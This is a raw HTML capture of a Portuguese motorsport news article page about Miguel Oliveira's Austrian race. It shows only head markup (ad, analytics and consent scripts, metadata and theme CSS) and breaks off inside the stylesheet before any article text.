

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motorguia.net/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/
body_size: 44475
content:
<html lang="pt-PT">
<head>
<meta name="msvalidate.01" content="B247AB9CFCA618F346F5501EDCC588CE" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="text/javascript">
window.googletag = window.googletag || {};
window.googletag.cmd = window.googletag.cmd || [];
window.googletag.cmd.push(function() {
  window.googletag.pubads().enableAsyncRendering();
    window.googletag.pubads().disableInitialLoad();
    });
    (adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=1;
    </script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4S93GN');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5008083291006765"     crossorigin="anonymous"></script>


<script type="text/javascript"   src="//services.vlitag.com/adv1/?q=53fefd08b11d6e2878d1796b4b748014"></script><script> var vitag = vitag || {};</script>
<script>vitag.outStreamConfig = { type: "slider", position: "left" };</script>
<script async src="https://ads.sportslocalmedia.com/slm.prebid.motorguia.js"></script>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', '8SgDMpeuMS5Pf', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->	
	
<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.1.4 -->
<ins data-revive-zoneid="47" data-revive-id="ad0cafd0ecb00fca0853b5110ce41c1e"></ins>
<script async src="//ads.motorguia.pt/www/delivery/asyncjs.php"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SBR4F5J5YH"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-SBR4F5J5YH');
</script>
        	



	
<script>
  (function()
   {
    var data = {
"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://motorguia.net/",
	"potentialAction": {
	"@type": "SearchAction",
	"target": "https://motorguia.net/?s={search_term_string}",
	"query-input": "required name=search_term_string"
	}
};
    var script = document.createElement('script');
    script.type = "application/ld+json";
    script.innerHTML = JSON.stringify(data);
    document.getElementsByTagName('head')[0].appendChild(script); 
  })(document);
</script>
	
	
 <script type="application/ld+json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Motorguia",
        "url" : "https://motorguia.net/",
        "sameAs" : [
            "https://www.facebook.com/motorguia.net/",
            "https://twitter.com/MotorguiaN",
            "https://www.instagram.com/motorguia/",
            "https://www.linkedin.com/company/motorguia/"
        ]
    }
    </script>	
	
	
	
<meta name="coinzilla" content="cd669707cb1b8e176181c8b5d48d54b5" />
	
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
    
    
  @media screen and (min-width: 851px) {
    #qcCmpButtons a {
            position: absolute;
            bottom: 10%;
            left: 60px;
    }
  }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>
	
	
	
	

	
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://motorguia.net/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1.jpg" />
		<meta name="twitter:image" content="https://motorguia.net/wp-content/uploads/2020/08/Miguel-Oliveira-Red-Bull-1.jpg" />
	<meta property="og:url" content="https://motorguia.net/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/" />
<meta property="og:title" content="Miguel Oliveira de novo no chão por causa de um colega" />
<meta property="og:description" content="Depois de ter ido pela primeira vez de forma direta à segunda qualificação onde acabaria por conseguir o 11º lugar na grelha de partida no circuito da Áustria, Miguel Oliveira arrancou para uma grande corrida, chegando a rolar no quinto lugar, até que mais uma vez um colega da equipa KTM se encarregou de o [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://motorguia.net/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/">
<meta name="twitter:title" content="Miguel Oliveira de novo no chão por causa de um colega">
<meta name="twitter:description" content="Depois de ter ido pela primeira vez de forma direta à segunda qualificação onde acabaria por conseguir o 11º lugar na grelha de partida no circuito da Áustria, Miguel Oliveira arrancou para uma grande corrida, chegando a rolar no quinto lugar, até que mais uma vez um colega da equipa KTM se encarregou de o [&hellip;]">
<title>Miguel Oliveira de novo no chão por causa de um colega &#8211; Motorguia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.motorguia.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed" href="https://motorguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorguia &raquo; Feed de comentários" href="https://motorguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Motorguia &raquo; Miguel Oliveira de novo no chão por causa de um colega" href="https://motorguia.net/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/motorguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motorguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monetizer-css' href='https://motorguia.net/wp-content/plugins/site-kit-google/public/css/monetizer-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://motorguia.net/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://motorguia.net/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://motorguia.net/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
